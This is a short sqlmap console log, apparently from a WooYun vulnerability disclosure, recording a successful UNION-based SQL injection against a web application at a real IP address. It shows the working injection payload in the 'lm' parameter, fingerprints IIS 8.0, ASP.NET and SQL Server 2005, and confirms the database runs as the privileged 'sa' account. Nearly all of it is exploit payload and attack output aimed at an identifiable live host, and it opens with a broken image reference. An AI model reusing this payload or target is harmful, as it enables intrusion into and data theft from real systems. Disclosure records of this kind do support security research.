 sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: lm=%E8%AE%A1%E7%AE%97%E6%9C%BA%E5%BA%94%E7%94%A8%E4%B8%93%E4%B8%9A%
' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(98)+CHAR(112)+CHAR(113)+CH
AR(99)+CHAR(121)+CHAR(108)+CHAR(110)+CHAR(119)+CHAR(116)+CHAR(80)+CHAR(109)+CHAR
(102)+CHAR(78)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(98)+CHAR(113),NULL,NULL,NULL,N
ULL-- &bh=409
---
[09:24:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2005
[09:24:39] [INFO] fetching current user
current user:    'sa'
[09:24:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:24:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.133.219.181'
[*] shutting down at 09:24:39
C:\Python27\sqlmap>
www.wooyun.org